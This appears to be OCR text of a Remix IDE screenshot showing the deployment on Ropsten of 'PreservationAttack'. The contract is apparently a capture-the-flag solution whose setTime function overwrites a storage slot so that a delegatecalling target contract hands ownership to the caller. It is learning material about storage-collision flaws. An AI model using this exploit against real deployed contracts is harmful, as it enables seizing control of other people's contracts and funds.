 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x877...F4230 (1.729437958011915824 et
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
PreservationAttack - browser/PreservationAttack.so
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
PRESERVATIONATTACK AT 0X114...828BF (BLOCKCHAIN)
setTime
uint256 _time
1
PreservationAttack.sol
1 pragma solidity ^0.5.0;
2
3 contract PreservationAttack {
4
5 address doesNotMatterWhatThisIsOne; // SLOT 0
6 address doesNotMatterWhatThisIsTwo; // SLOT 1
7 address public theOwner; // SLOT 2
8 uint storedTime; // SLOT 3
9
10 function setTime(uint _time) public {
11 theOwner = msg.sender;
12 }
13
14 }